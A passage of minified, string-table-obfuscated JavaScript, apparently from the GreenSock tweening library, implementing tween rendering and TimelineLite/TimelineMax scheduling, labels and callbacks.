Ease(f,this[_x33225[1424]][_x33225[1478]]):Ease[_x33225[136]][f]||i[_x33225[1479]]:i[_x33225[1479]])),this[_x33225[1447]]=f?1-f[_x33225[1469]]((_-this[_x33225[1450]])/_):0)),this[_x33225[1450]]>_?this[_x33225[1450]]=_:this[_x33225[1450]]<0&&(this[_x33225[1450]]=0)),this[_x33225[1480]]&&!f?(u=this[_x33225[1450]]/_,h=this[_x33225[1480]],d=this[_x33225[1481]],(1===h||3===h&&u>=0.5)&&(u=1-u),3===h&&(u*=2),1===d?u*=u:2===d?u*=u*u:3===d?u*=u*u*u:4===d&&(u*=u*u*u*u),1===h?this[_x33225[1447]]=1-u:2===h?this[_x33225[1447]]=u:this[_x33225[1450]]/_<0.5?this[_x33225[1447]]=u/2:this[_x33225[1447]]=1-u/2):f||(this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](this[_x33225[1450]]/_))),m===this[_x33225[1450]]&&!n&&y===this[_x33225[1421]])return void(v!==this[_x33225[1461]]&&this[_x33225[1482]]&&(e||this[_x33225[1483]](_x33225[1484])));if(!this[_x33225[1455]]){if(this[_x33225[1462]](),!this[_x33225[1455]]||this[_x33225[1436]])return;if(!n&&this[_x33225[1457]]&&(this[_x33225[1424]][_x33225[1473]]!==!1&&this[_x33225[1460]]||this[_x33225[1424]][_x33225[1473]]&&!this[_x33225[1460]]))return this[_x33225[1450]]=m,this[_x33225[1461]]=v,this[_x33225[1466]]=w,this[_x33225[1421]]=y,a[_x33225[1485]][_x33225[156]](this),void(this[_x33225[1486]]=[t,e]);!this[_x33225[1450]]||r||f?r&&this[_x33225[1468]][_x33225[1467]]&&!f&&(this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](0===this[_x33225[1450]]?0:1)):this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](this[_x33225[1450]]/_);}for(this[_x33225[1486]]!==!1&&(this[_x33225[1486]]=!1),this[_x33225[1476]]||!this[_x33225[1487]]&&this[_x33225[1450]]!==m&&t>=0&&(this[_x33225[1476]]=!0),0===v&&(2===this[_x33225[1455]]&&t>0&&this[_x33225[1462]](),this[_x33225[1488]]&&(t>=0?this[_x33225[1488]][_x33225[1431]](t,e,n):s||(s=_x33225[1489])),this[_x33225[1424]][_x33225[1490]]&&(0!==this[_x33225[1461]]||0===_)&&(e||this[_x33225[1483]](_x33225[1490]))),l=this[_x33225[1457]];l;)l[_x33225[61]]?l[_x33225[558]][l[_x33225[986]]](l[_x33225[48]]*this[_x33225[1447]]+l[_x33225[47]]):l[_x33225[558]][l[_x33225[986]]]=l[_x33225[48]]*this[_x33225[1447]]+l[_x33225[47]],l=l[_x33225[1463]];this[_x33225[1482]]&&(0>t&&this[_x33225[1488]]&&this[_x33225[1449]]&&this[_x33225[1488]][_x33225[1431]](t,e,n),e||(this[_x33225[1461]]!==v||s)&&this[_x33225[1483]](_x33225[1484])),this[_x33225[1421]]!==y&&(e||this[_x33225[1436]]||this[_x33225[1424]][_x33225[1491]]&&this[_x33225[1483]](_x33225[1491])),s&&(!this[_x33225[1436]]||n)&&(0>t&&this[_x33225[1488]]&&!this[_x33225[1482]]&&this[_x33225[1449]]&&this[_x33225[1488]][_x33225[1431]](t,e,n),r&&(this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1452]](!1,!1),this[_x33225[1476]]=!1),!e&&this[_x33225[1424]][s]&&this[_x33225[1483]](s),0===_&&this[_x33225[1466]]===o&&p!==o&&(this[_x33225[1466]]=0));},s[_x33225[1167]]=function(t,e,i){return new s(t,e,i);},s[_x33225[1492]]=function(t,e,i){return i[_x33225[1493]]=!0,i[_x33225[1448]]=0!=i[_x33225[1448]],new s(t,e,i);},s[_x33225[1494]]=function(t,e,i,n){return n[_x33225[1495]]=i,n[_x33225[1448]]=0!=n[_x33225[1448]]&&0!=i[_x33225[1448]],new s(t,e,n);},s[_x33225[1496]]=s[_x33225[1497]]=function(t,e,o,a,u,d,p){a=a||0;var f,g,m,v,y=0,_=[],w=function(){o[_x33225[1471]]&&o[_x33225[1471]][_x33225[181]](o[_x33225[1498]]||this,arguments),u[_x33225[181]](p||o[_x33225[1499]]||this,d||h);},b=o[_x33225[1168]],x=o[_x33225[1495]]&&o[_x33225[1495]][_x33225[1168]];for(c(t)||(_x33225[107]==typeof t&&(t=i[_x33225[481]](t)||t),l(t)&&(t=n(t))),t=t||[],0>a&&(t=n(t),t[_x33225[502]](),a*=-1),f=t[_x33225[13]]-1,m=0;f>=m;m++){g={};for(v in o)g[v]=o[v];if(b&&(r(g,t,m),null!=g[_x33225[266]]&&(e=g[_x33225[266]],delete g[_x33225[266]])),x){x=g[_x33225[1495]]={};for(v in o[_x33225[1495]])x[v]=o[_x33225[1495]][v];r(g[_x33225[1495]],t,m);}g[_x33225[759]]=y+(g[_x33225[759]]||0),m===f&&u&&(g[_x33225[1471]]=w),_[m]=new s(t[m],e,g),y+=a;}return _;},s[_x33225[1500]]=s[_x33225[1501]]=function(t,e,i,n,r,o,a){return i[_x33225[1493]]=!0,i[_x33225[1448]]=0!=i[_x33225[1448]],s[_x33225[1496]](t,e,i,n,r,o,a);},s[_x33225[1502]]=s[_x33225[1503]]=function(t,e,i,n,r,o,a,l){return n[_x33225[1495]]=i,n[_x33225[1448]]=0!=n[_x33225[1448]]&&0!=i[_x33225[1448]],s[_x33225[1496]](t,e,n,r,o,a,l);},s[_x33225[1504]]=function(t,e,i,n,r){return new s(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:r,overwrite:0});},s[_x33225[733]]=function(t,e){return new s(t,0,e);},s[_x33225[1505]]=function(t){return i[_x33225[1440]](t,!0)[_x33225[13]]>0;};var d=function(t,e){for(var n=[],r=0,s=t[_x33225[1506]];s;)s instanceof i?n[r++]=s:(e&&(n[r++]=s),n=n[_x33225[135]](d(s,e)),r=n[_x33225[13]]),s=s[_x33225[1463]];return n;},p=s[_x33225[1507]]=function(e){return d(t[_x33225[1508]],e)[_x33225[135]](d(t[_x33225[1509]],e));};s[_x33225[1510]]=function(t,i,n,r){null==i&&(i=!0),null==n&&(n=!0);var s,o,a,l=p(0!=r),c=l[_x33225[13]],u=i&&n&&r;for(a=0;c>a;a++)o=l[a],(u||o instanceof e||(s=o[_x33225[605]]===o[_x33225[1424]][_x33225[1471]])&&n||i&&!s)&&(t?o[_x33225[1511]](o[_x33225[1470]]?0:o[_x33225[1464]]()):o[_x33225[1452]](!1,!1));},s[_x33225[1512]]=function(t,e){if(null!=t){var r,o,u,h,d,p=a[_x33225[1513]];if(_x33225[107]==typeof t&&(t=i[_x33225[481]](t)||t),l(t)&&(t=n(t)),c(t))for(h=t[_x33225[13]];--h>-1;)s[_x33225[1512]](t[h],e);else{r=[];for(u in p)for(o=p[u][_x33225[605]][_x33225[194]];o;)o===t&&(r=r[_x33225[135]](p[u][_x33225[267]])),o=o[_x33225[194]];for(d=r[_x33225[13]],h=0;d>h;h++)e&&r[h][_x33225[1511]](r[h][_x33225[1464]]()),r[h][_x33225[1452]](!1,!1);}}};var f=function(t,i,n,r){i=i!==!1,n=n!==!1,r=r!==!1;for(var s,o,a=p(r),l=i&&n&&r,c=a[_x33225[13]];--c>-1;)o=a[c],(l||o instanceof e||(s=o[_x33225[605]]===o[_x33225[1424]][_x33225[1471]])&&n||i&&!s)&&o[_x33225[1172]](t);};return s[_x33225[1514]]=function(t,e,i){f(!0,t,e,i);},s[_x33225[1515]]=function(t,e,i){f(!1,t,e,i);},s[_x33225[1516]]=function(e){var n=t[_x33225[1508]],r=i[_x33225[1442]][_x33225[963]];return arguments[_x33225[13]]?(e=e||o,n[_x33225[1449]]=r-(r-n[_x33225[1449]])*n[_x33225[1517]]/e,n=t[_x33225[1509]],r=i[_x33225[1442]][_x33225[1518]],n[_x33225[1449]]=r-(r-n[_x33225[1449]])*n[_x33225[1517]]/e,n[_x33225[1517]]=t[_x33225[1508]][_x33225[1517]]=e,e):n[_x33225[1517]];},u[_x33225[282]]=function(t,e){return arguments[_x33225[13]]?this[_x33225[1511]](this[_x33225[266]]()*(this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?1-t:t)+this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]]),e):this[_x33225[1450]]/this[_x33225[266]]();},u[_x33225[1519]]=function(t,e){return arguments[_x33225[13]]?this[_x33225[1511]](this[_x33225[1464]]()*t,e):this[_x33225[1461]]/this[_x33225[1464]]();},u[_x33225[963]]=function(t,e){return arguments[_x33225[13]]?(this[_x33225[1430]]&&this[_x33225[1464]](),t>this[_x33225[1460]]&&(t=this[_x33225[1460]]),this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?t=this[_x33225[1460]]-t+this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]]):0!==this[_x33225[1426]]&&(t+=this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]])),this[_x33225[1511]](t,e)):this[_x33225[1450]];},u[_x33225[266]]=function(e){return arguments[_x33225[13]]?t[_x33225[233]][_x33225[266]][_x33225[105]](this,e):this[_x33225[1460]];},u[_x33225[1464]]=function(t){return arguments[_x33225[13]]?-1===this[_x33225[1426]]?this:this[_x33225[266]]((t-this[_x33225[1426]]*this[_x33225[1428]])/(this[_x33225[1426]]+1)):(this[_x33225[1430]]&&(this[_x33225[1465]]=-1===this[_x33225[1426]]?999999999999:this[_x33225[1460]]*(this[_x33225[1426]]+1)+this[_x33225[1428]]*this[_x33225[1426]],this[_x33225[1430]]=!1),this[_x33225[1465]]);},u[_x33225[1427]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1426]]=t,this[_x33225[1445]](!0)):this[_x33225[1426]];},u[_x33225[1429]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1428]]=t,this[_x33225[1445]](!0)):this[_x33225[1428]];},u[_x33225[1423]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1422]]=t,this):this[_x33225[1422]];},s;},!0),_gsScope[_x33225[1416]](_x33225[1520],[_x33225[1418],_x33225[1419],_x33225[1420]],function(t,e,i){var n=function(t){e[_x33225[105]](this,t),this[_x33225[1521]]={},this[_x33225[1472]]=this[_x33225[1424]][_x33225[1472]]===!0,this[_x33225[1522]]=this[_x33225[1424]][_x33225[1522]]===!0,this[_x33225[1523]]=!0,this[_x33225[1482]]=this[_x33225[1424]][_x33225[1484]];var i,n,r=this[_x33225[1424]];for(n in r)i=r[n],l(i)&&-1!==i[_x33225[30]](_x33225[29])[_x33225[14]](_x33225[1524])&&(r[n]=this[_x33225[1525]](i));l(r[_x33225[267]])&&this[_x33225[182]](r[_x33225[267]],0,r[_x33225[1526]],r[_x33225[1527]]);},r=1e-10,s=i[_x33225[1432]],o=n[_x33225[1432]]={},a=s[_x33225[1433]],l=s[_x33225[134]],c=s[_x33225[1485]],u=s[_x33225[1528]],h=_gsScope[_x33225[1416]][_x33225[1529]],d=function(t){var e,i={};for(e in t)i[e]=t[e];return i;},p=function(t,e,i){var n,r,s=t[_x33225[1168]];for(n in s)r=s[n],t[n]=_x33225[99]==typeof r?r(i,e[i]):r[i%r[_x33225[13]]];delete t[_x33225[1168]];},f=o[_x33225[1530]]=function(){},g=function(t){var e,i=[],n=t[_x33225[13]];for(e=0;e!==n;i[_x33225[156]](t[e++]));return i;},m=n[_x33225[233]]=new e();return n[_x33225[1434]]=_x33225[1435],m[_x33225[6]]=n,m[_x33225[1437]]()[_x33225[1436]]=m[_x33225[1531]]=m[_x33225[1532]]=!1,m[_x33225[1167]]=function(t,e,n,r){var s=n[_x33225[1427]]&&h[_x33225[1417]]||i;return e?this[_x33225[182]](new s(t,e,n),r):this[_x33225[733]](t,n,r);},m[_x33225[1492]]=function(t,e,n,r){return this[_x33225[182]]((n[_x33225[1427]]&&h[_x33225[1417]]||i)[_x33225[1492]](t,e,n),r);},m[_x33225[1494]]=function(t,e,n,r,s){var o=r[_x33225[1427]]&&h[_x33225[1417]]||i;return e?this[_x33225[182]](o[_x33225[1494]](t,e,n,r),s):this[_x33225[733]](t,r,s);},m[_x33225[1496]]=function(t,e,r,s,o,l,c,u){var h,f,m=new n({onComplete:l,onCompleteParams:c,callbackScope:u,smoothChildTiming:this[_x33225[1522]]}),v=r[_x33225[1168]];for(_x33225[107]==typeof t&&(t=i[_x33225[481]](t)||t),t=t||[],a(t)&&(t=g(t)),s=s||0,0>s&&(t=g(t),t[_x33225[502]](),s*=-1),f=0;f<t[_x33225[13]];f++)h=d(r),h[_x33225[1495]]&&(h[_x33225[1495]]=d(h[_x33225[1495]]),h[_x33225[1495]][_x33225[1168]]&&p(h[_x33225[1495]],t,f)),v&&(p(h,t,f),null!=h[_x33225[266]]&&(e=h[_x33225[266]],delete h[_x33225[266]])),m[_x33225[1167]](t[f],e,h,f*s);return this[_x33225[182]](m,o);},m[_x33225[1500]]=function(t,e,i,n,r,s,o,a){return i[_x33225[1448]]=0!=i[_x33225[1448]],i[_x33225[1493]]=!0,this[_x33225[1496]](t,e,i,n,r,s,o,a);},m[_x33225[1502]]=function(t,e,i,n,r,s,o,a,l){return n[_x33225[1495]]=i,n[_x33225[1448]]=0!=n[_x33225[1448]]&&0!=i[_x33225[1448]],this[_x33225[1496]](t,e,n,r,s,o,a,l);},m[_x33225[105]]=function(t,e,n,r){return this[_x33225[182]](i[_x33225[1504]](0,t,e,n),r);},m[_x33225[733]]=function(t,e,n){return n=this[_x33225[1533]](n,0,!0),null==e[_x33225[1448]]&&(e[_x33225[1448]]=n===this[_x33225[1450]]&&!this[_x33225[1487]]),this[_x33225[182]](new i(t,0,e),n);},n[_x33225[1534]]=function(t,e){t=t||{},null==t[_x33225[1522]]&&(t[_x33225[1522]]=!0);var r,s,o=new n(t),a=o[_x33225[1451]];for(null==e&&(e=!0),a[_x33225[1535]](o,!0),o[_x33225[1449]]=0,o[_x33225[1466]]=o[_x33225[1450]]=o[_x33225[1461]]=a[_x33225[1450]],r=a[_x33225[1506]];r;)s=r[_x33225[1463]],e&&r instanceof i&&r[_x33225[605]]===r[_x33225[1424]][_x33225[1471]]||o[_x33225[182]](r,r[_x33225[1449]]-r[_x33225[1454]]),r=s;return a[_x33225[182]](o,0),o;},m[_x33225[182]]=function(r,s,o,a){var c,u,h,d,p,f;if(_x33225[102]!=typeof s&&(s=this[_x33225[1533]](s,0,!0,r)),!(r instanceof t)){if(r instanceof Array||r&&r[_x33225[156]]&&l(r)){for(o=o||_x33225[734],a=a||0,c=s,u=r[_x33225[13]],h=0;u>h;h++)l(d=r[h])&&(d=new n({tweens:d})),this[_x33225[182]](d,c),_x33225[107]!=typeof d&&_x33225[99]!=typeof d&&(_x33225[1536]===o?c=d[_x33225[1449]]+d[_x33225[1464]]()/d[_x33225[1517]]:_x33225[149]===o&&(d[_x33225[1449]]-=d[_x33225[759]]())),c+=a;return this[_x33225[1445]](!0);}if(_x33225[107]==typeof r)return this[_x33225[1537]](r,s);if(_x33225[99]!=typeof r)throw _x33225[1538]+r+_x33225[1539];r=i[_x33225[1504]](0,r);}if(e[_x33225[233]][_x33225[182]][_x33225[105]](this,r,s),r[_x33225[1450]]&&r[_x33225[1431]]((this[_x33225[1540]]()-r[_x33225[1449]])*r[_x33225[1517]],!1,!1),(this[_x33225[1436]]||this[_x33225[1450]]===this[_x33225[1460]])&&!this[_x33225[1487]]&&this[_x33225[1460]]<this[_x33225[266]]())for(p=this,f=p[_x33225[1540]]()>r[_x33225[1449]];p[_x33225[1451]];)f&&p[_x33225[1451]][_x33225[1522]]?p[_x33225[1511]](p[_x33225[1461]],!0):p[_x33225[1436]]&&p[_x33225[1452]](!0,!1),p=p[_x33225[1451]];return this;},m[_x33225[599]]=function(e){if(e instanceof t){this[_x33225[1535]](e,!1);var i=e[_x33225[1451]]=e[_x33225[1424]][_x33225[1541]]?t[_x33225[1509]]:t[_x33225[1508]];return e[_x33225[1449]]=(e[_x33225[1487]]?e[_x33225[1542]]:i[_x33225[1450]])-(e[_x33225[1470]]?e[_x33225[1464]]()-e[_x33225[1461]]:e[_x33225[1461]])/e[_x33225[1517]],this;}if(e instanceof Array||e&&e[_x33225[156]]&&l(e)){for(var n=e[_x33225[13]];--n>-1;)this[_x33225[599]](e[n]);return this;}return _x33225[107]==typeof e?this[_x33225[1543]](e):this[_x33225[1437]](null,e);},m[_x33225[1535]]=function(t,i){e[_x33225[233]][_x33225[1535]][_x33225[105]](this,t,i);var n=this[_x33225[1544]];return n?this[_x33225[1450]]>this[_x33225[266]]()&&(this[_x33225[1450]]=this[_x33225[1460]],this[_x33225[1461]]=this[_x33225[1465]]):this[_x33225[1450]]=this[_x33225[1461]]=this[_x33225[1460]]=this[_x33225[1465]]=0,this;},m[_x33225[677]]=function(t,e){return this[_x33225[182]](t,this[_x33225[1533]](null,e,!0,t));},m[_x33225[1453]]=m[_x33225[1545]]=function(t,e,i,n){return this[_x33225[182]](t,e||0,i,n);},m[_x33225[1546]]=function(t,e,i,n){return this[_x33225[182]](t,this[_x33225[1533]](null,e,!0,t),i,n);},m[_x33225[1537]]=function(t,e){return this[_x33225[1521]][t]=this[_x33225[1533]](e),this;},m[_x33225[1547]]=function(t,e,n,r){var s=i[_x33225[1504]](0,f,n,r||this);return s[_x33225[1424]][_x33225[1471]]=s[_x33225[1424]][_x33225[1475]]=e,s[_x33225[76]]=_x33225[1474],this[_x33225[1532]]=!0,this[_x33225[182]](s,t);},m[_x33225[1543]]=function(t){return delete this[_x33225[1521]][t],this;},m[_x33225[1548]]=function(t){return null!=this[_x33225[1521]][t]?this[_x33225[1521]][t]:-1;},m[_x33225[1533]]=function(e,i,n,r){var s,o;if(r instanceof t&&r[_x33225[1549]]===this)this[_x33225[599]](r);else if(r&&(r instanceof Array||r[_x33225[156]]&&l(r)))for(o=r[_x33225[13]];--o>-1;)r[o]instanceof t&&r[o][_x33225[1549]]===this&&this[_x33225[599]](r[o]);if(s=this[_x33225[266]]()>99999999999?this[_x33225[1551]]()[_x33225[1550]](!1):this[_x33225[1460]],_x33225[107]==typeof i)return this[_x33225[1533]](i,n&&_x33225[102]==typeof e&&null==this[_x33225[1521]][i]?e-s:0,n);if(i=i||0,_x33225[107]!=typeof e||!isNaN(e)&&null==this[_x33225[1521]][e])null==e&&(e=s);else{if(o=e[_x33225[14]](_x33225[372]),-1===o)return null==this[_x33225[1521]][e]?n?this[_x33225[1521]][e]=s+i:i:this[_x33225[1521]][e]+i;i=parseInt(e[_x33225[38]](o-1)+_x33225[728],10)*Number(e[_x33225[1025]](o+1)),e=o>1?this[_x33225[1533]](e[_x33225[1025]](0,o-1),0,n):s;}return Number(e)+i;},m[_x33225[1552]]=function(t,e){return this[_x33225[1511]](_x33225[102]==typeof t?t:this[_x33225[1533]](t),e!==!1);},m[_x33225[278]]=function(){return this[_x33225[1172]](!0);},m[_x33225[1553]]=function(t,e){return this[_x33225[1554]](t,e);},m[_x33225[1555]]=function(t,e){return this[_x33225[1169]](t,e);},m[_x33225[1431]]=function(t,e,i){this[_x33225[1436]]&&this[_x33225[1452]](!0,!1);var n,s,o,a,l,h,d,p=this[_x33225[1430]]?this[_x33225[1464]]():this[_x33225[1465]],f=this[_x33225[1450]],g=this[_x33225[1449]],m=this[_x33225[1517]],v=this[_x33225[1487]];if(t>=p-1e-7&&t>=0)this[_x33225[1461]]=this[_x33225[1450]]=p,this[_x33225[1470]]||this[_x33225[1556]]()||(s=!0,a=_x33225[1471],l=!!this[_x33225[1451]][_x33225[1472]],0===this[_x33225[1460]]&&(0>=t&&t>=-1e-7||this[_x33225[1466]]<0||this[_x33225[1466]]===r)&&this[_x33225[1466]]!==t&&this[_x33225[1506]]&&(l=!0,this[_x33225[1466]]>r&&(a=_x33225[1475]))),this[_x33225[1466]]=this[_x33225[1460]]||!e||t||this[_x33225[1466]]===t?t:r,t=p+0.0001;else if(1e-7>t)if(this[_x33225[1461]]=this[_x33225[1450]]=0,(0!==f||0===this[_x33225[1460]]&&this[_x33225[1466]]!==r&&(this[_x33225[1466]]>0||0>t&&this[_x33225[1466]]>=0))&&(a=_x33225[1475],s=this[_x33225[1470]]),0>t)this[_x33225[1476]]=!1,this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1470]]?(l=s=!0,a=_x33225[1475]):this[_x33225[1466]]>=0&&this[_x33225[1506]]&&(l=!0),this[_x33225[1466]]=t;else{if(this[_x33225[1466]]=this[_x33225[1460]]||!e||t||this[_x33225[1466]]===t?t:r,0===t&&s)for(n=this[_x33225[1506]];n&&0===n[_x33225[1449]];)n[_x33225[1460]]||(s=!1),n=n[_x33225[1463]];t=0,this[_x33225[1455]]||(l=!0);}else{if(this[_x33225[1532]]&&!this[_x33225[1531]]&&!e){if(t>=f)for(n=this[_x33225[1506]];n&&n[_x33225[1449]]<=t&&!h;)n[_x33225[1460]]||_x33225[1474]!==n[_x33225[76]]||n[_x33225[1447]]||0===n[_x33225[1449]]&&0===this[_x33225[1466]]||(h=n),n=n[_x33225[1463]];else for(n=this[_x33225[1544]];n&&n[_x33225[1449]]>=t&&!h;)n[_x33225[1460]]||_x33225[1474]===n[_x33225[76]]&&n[_x33225[1466]]>0&&(h=n),n=n[_x33225[1557]];h&&(this[_x33225[1450]]=t=h[_x33225[1449]],this[_x33225[1461]]=t+this[_x33225[1421]]*(this[_x33225[1465]]+this[_x33225[1428]]));}this[_x33225[1461]]=this[_x33225[1450]]=this[_x33225[1466]]=t;}if(this[_x33225[1450]]!==f&&this[_x33225[1506]]||i||l||h){if(this[_x33225[1455]]||(this[_x33225[1455]]=!0),this[_x33225[1476]]||!this[_x33225[1487]]&&this[_x33225[1450]]!==f&&t>0&&(this[_x33225[1476]]=!0),0===f&&this[_x33225[1424]][_x33225[1490]]&&(0===this[_x33225[1450]]&&this[_x33225[1460]]||e||this[_x33225[1483]](_x33225[1490])),d=this[_x33225[1450]],d>=f)for(n=this[_x33225[1506]];n&&(o=n[_x33225[1463]],d===this[_x33225[1450]]&&(!this[_x33225[1487]]||v));)(n[_x33225[1476]]||n[_x33225[1449]]<=d&&!n[_x33225[1487]]&&!n[_x33225[1436]])&&(h===n&&this[_x33225[1169]](),n[_x33225[1470]]?n[_x33225[1431]]((n[_x33225[1430]]?n[_x33225[1464]]():n[_x33225[1465]])-(t-n[_x33225[1449]])*n[_x33225[1517]],e,i):n[_x33225[1431]]((t-n[_x33225[1449]])*n[_x33225[1517]],e,i)),n=o;else for(n=this[_x33225[1544]];n&&(o=n[_x33225[1557]],d===this[_x33225[1450]]&&(!this[_x33225[1487]]||v));){if(n[_x33225[1476]]||n[_x33225[1449]]<=f&&!n[_x33225[1487]]&&!n[_x33225[1436]]){if(h===n){for(h=n[_x33225[1557]];h&&h[_x33225[1550]]()>this[_x33225[1450]];)h[_x33225[1431]](h[_x33225[1470]]?h[_x33225[1464]]()-(t-h[_x33225[1449]])*h[_x33225[1517]]:(t-h[_x33225[1449]])*h[_x33225[1517]],e,i),h=h[_x33225[1557]];h=null,this[_x33225[1169]]();}n[_x33225[1470]]?n[_x33225[1431]]((n[_x33225[1430]]?n[_x33225[1464]]():n[_x33225[1465]])-(t-n[_x33225[1449]])*n[_x33225[1517]],e,i):n[_x33225[1431]]((t-n[_x33225[1449]])*n[_x33225[1517]],e,i);}n=o;}this[_x33225[1482]]&&(e||(c[_x33225[13]]&&u(),this[_x33225[1483]](_x33225[1484]))),a&&(this[_x33225[1436]]||(g===this[_x33225[1449]]||m!==this[_x33225[1517]])&&(0===this[_x33225[1450]]||p>=this[_x33225[1464]]())&&(s&&(c[_x33225[13]]&&u(),this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1452]](!1,!1),this[_x33225[1476]]=!1),!e&&this[_x33225[1424]][a]&&this[_x33225[1483]](a)));}},m[_x33225[1556]]=function(){for(var t=this[_x33225[1506]];t;){if(t[_x33225[1487]]||t instanceof n&&t[_x33225[1556]]())return!0;t=t[_x33225[1463]];}return!1;},m[_x33225[1558]]=function(t,e,n,r){r=r||-9999999999;for(var s=[],o=this[_x33225[1506]],a=0;o;)o[_x33225[1449]]<r||(o instanceof i?e!==!1&&(s[a++]=o):(n!==!1&&(s[a++]=o),t!==!1&&(s=s[_x33225[135]](o[_x33225[1558]](!0,e,n)),a=s[_x33225[13]]))),o=o[_x33225[1463]];return s;},m[_x33225[1440]]=function(t,e){var n,r,s=this[_x33225[1436]],o=[],a=0;for(s&&this[_x33225[1452]](!0,!0),n=i[_x33225[1440]](t),r=n[_x33225[13]];--r>-1;)(n[r][_x33225[1549]]===this||e&&this[_x33225[1559]](n[r]))&&(o[a++]=n[r]);return s&&this[_x33225[1452]](!1,!0),o;},m[_x33225[1551]]=function(){return this[_x33225[1560]];},m[_x33225[1559]]=function(t){for(var e=t[_x33225[1549]];e;){if(e===this)return!0;e=e[_x33225[1549]];}return!1;},m[_x33225[1561]]=function(t,e,i){i=i||0;for(var n,r=this[_x33225[1506]],s=this[_x33225[1521]];r;)r[_x33225[1449]]>=i&&(r[_x33225[1449]]+=t),r=r[_x33225[1463]];if(e)for(n in s)s[n]>=i&&(s[n]+=t);return this[_x33225[1445]](!0);},m[_x33225[1562]]=function(t,e){if(!t&&!e)return this[_x33225[1452]](!1,!1);for(var i=e?this[_x33225[1440]](e):this[_x33225[1558]](!0,!0,!1),n=i[_x33225[13]],r=!1;--n>-1;)i[n][_x33225[1562]](t,e)&&(r=!0);return r;},m[_x33225[1372]]=function(t){var e=this[_x33225[1558]](!1,!0,!0),i=e[_x33225[13]];for(this[_x33225[1450]]=this[_x33225[1461]]=0;--i>-1;)e[i][_x33225[1452]](!1,!1);return t!==!1&&(this[_x33225[1521]]={}),this[_x33225[1445]](!0);},m[_x33225[1443]]=function(){for(var e=this[_x33225[1506]];e;)e[_x33225[1443]](),e=e[_x33225[1463]];return t[_x33225[233]][_x33225[1443]][_x33225[105]](this);},m[_x33225[1452]]=function(t,i){if(t===this[_x33225[1436]])for(var n=this[_x33225[1506]];n;)n[_x33225[1452]](t,!0),n=n[_x33225[1463]];return e[_x33225[233]][_x33225[1452]][_x33225[105]](this,t,i);},m[_x33225[1511]]=function(e,i,n){this[_x33225[1531]]=!0;var r=t[_x33225[233]][_x33225[1511]][_x33225[181]](this,arguments);return this[_x33225[1531]]=!1,r;},m[_x33225[266]]=function(t){return arguments[_x33225[13]]?(0!==this[_x33225[266]]()&&0!==t&&this[_x33225[1563]](this[_x33225[1460]]/t),this):(this[_x33225[1430]]&&this[_x33225[1464]](),this[_x33225[1460]]);},m[_x33225[1464]]=function(t){if(!arguments[_x33225[13]]){if(this[_x33225[1430]]){for(var e,i,n=0,r=this[_x33225[1544]],s=999999999999;r;)e=r[_x33225[1557]],r[_x33225[1430]]&&r[_x33225[1464]](),r[_x33225[1449]]>s&&this[_x33225[1523]]&&!r[_x33225[1487]]?this[_x33225[182]](r,r[_x33225[1449]]-r[_x33225[1454]]):s=r[_x33225[1449]],r[_x33225[1449]]<0&&!r[_x33225[1487]]&&(n-=r[_x33225[1449]],this[_x33225[1451]][_x33225[1522]]&&(this[_x33225[1449]]+=r[_x33225[1449]]/this[_x33225[1517]]),this[_x33225[1561]](-r[_x33225[1449]],!1,-9999999999),s=0),i=r[_x33225[1449]]+r[_x33225[1465]]/r[_x33225[1517]],i>n&&(n=i),r=e;this[_x33225[1460]]=this[_x33225[1465]]=n,this[_x33225[1430]]=!1;}return this[_x33225[1465]];}return t&&this[_x33225[1464]]()?this[_x33225[1563]](this[_x33225[1465]]/t):this;},m[_x33225[1172]]=function(e){if(!e)for(var i=this[_x33225[1506]],n=this[_x33225[1450]];i;)i[_x33225[1449]]===n&&_x33225[1474]===i[_x33225[76]]&&(i[_x33225[1466]]=0),i=i[_x33225[1463]];return t[_x33225[233]][_x33225[1172]][_x33225[181]](this,arguments);},m[_x33225[1564]]=function(){for(var e=this[_x33225[1451]];e[_x33225[1451]];)e=e[_x33225[1451]];return e===t[_x33225[1509]];},m[_x33225[1540]]=function(t){return t&&(this[_x33225[1487]]||this[_x33225[1426]]&&this[_x33225[963]]()>0&&this[_x33225[1519]]()<1)?this[_x33225[1461]]%(this[_x33225[1460]]+this[_x33225[1428]]):this[_x33225[1487]]?this[_x33225[1461]]:(this[_x33225[1451]][_x33225[1540]](t)-this[_x33225[1449]])*this[_x33225[1517]];},n;},!0),_gsScope[_x33225[1416]](_x33225[1565],[_x33225[1520],_x33225[1420],_x33225[1566]],function(t,e,i){var n=function(e){t[_x33225[105]](this,e),this[_x33225[1426]]=this[_x33225[1424]][_x33225[1427]]||0,this[_x33225[1428]]=this[_x33225[1424]][_x33225[1429]]||0,this[_x33225[1421]]=0,this[_x33225[1422]]=this[_x33225[1424]][_x33225[1423]]===!0,this[_x33225[1430]]=!0;},r=1e-10,s=e[_x33225[1432]],o=s[_x33225[1485]],a=s[_x33225[1528]],l=_gsScope[_x33225[1416]][_x33225[1529]],c=new i(null,null,1,0),u=n[_x33225[233]]=new t();return u[_x33225[6]]=n,u[_x33225[1437]]()[_x33225[1436]]=!1,n[_x33225[1434]]=_x33225[1435],u[_x33225[1443]]=function(){return this[_x33225[1422]]=this[_x33225[1424]][_x33225[1423]]===!0,this[_x33225[1426]]=this[_x33225[1424]][_x33225[1427]]||0,this[_x33225[1428]]=this[_x33225[1424]][_x33225[1429]]||0,this[_x33225[1445]](!0),t[_x33225[233]][_x33225[1443]][_x33225[105]](this);},u[_x33225[1567]]=function(t,i,n,r){return this[_x33225[182]](e[_x33225[1504]](0,t,n,r),i);},u[_x33225[1568]]=function(t,e){if(t)if(null==e)this[_x33225[1562]](null,t);else for(var 